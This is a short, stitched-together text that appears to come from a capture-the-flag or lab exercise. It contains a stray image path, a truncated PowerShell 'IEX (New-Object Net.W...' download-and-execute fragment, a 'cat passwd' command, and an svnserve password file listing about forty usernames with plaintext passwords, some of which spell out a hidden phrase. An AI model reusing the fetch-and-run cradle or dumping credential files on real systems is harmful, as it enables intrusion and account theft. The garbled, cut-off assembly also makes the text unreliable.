 powershell IEX (New-Object Net.W
cat passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday